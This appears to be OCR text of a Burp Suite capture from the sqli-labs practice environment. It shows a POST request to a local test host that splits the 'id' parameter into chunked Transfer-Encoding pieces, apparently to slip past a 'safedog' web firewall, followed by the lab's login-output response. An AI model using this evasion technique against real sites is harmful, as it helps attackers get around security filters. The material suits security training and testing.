 Request
Pretty Raw Hex \n
1 POST /sql/Less-1/ HTTP/1.1
2 Host: 192.168.1.226
3 Content-Length: 24
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
8 Origin: http://192.168.1.226
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
11 Referer: http://192.168.1.226/sql/Less-1/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: safedog-flow-item=0E7F
15 Connection: close
16 Transfer-Encoding:Chunked
17
18 1
19 i
20 2
21 d=
22 1
23 2
24 0
25
26
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB